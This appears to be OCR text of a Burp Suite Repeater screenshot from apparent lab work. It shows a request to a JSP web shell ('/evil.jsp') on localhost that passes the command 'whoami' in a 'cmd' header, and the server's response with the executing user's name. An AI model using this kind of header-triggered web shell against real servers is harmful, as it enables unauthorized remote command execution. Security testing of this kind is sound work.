 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://localhost:8089 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /evil.jsp HTTP/1.1
2 Host: localhost:8089
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: _jspxcms=0bdeaa17af6448558d5181a98d4df1a0;
Hm_lvt_57e9a5bfc4003c9bc1fd23dba7598170=1664259891;
Phpstorm-66f14989=68db331b-21f1-4319-88e3-036932e5e8ad;
JSESSIONID=0E1E044DAE3567B8E29ED9BED3214D99
15 upgrade: hello
16 cmd: whoami
17 Connection: upgrade
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Wed, 19 Oct 2022 13:45:37 GMT
3 Content-Length: 22
4
5 desktop-g5upslj\miku
6
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (4)
Request Headers (16)
Response Headers (2)
Done 96 bytes | 2,013 millis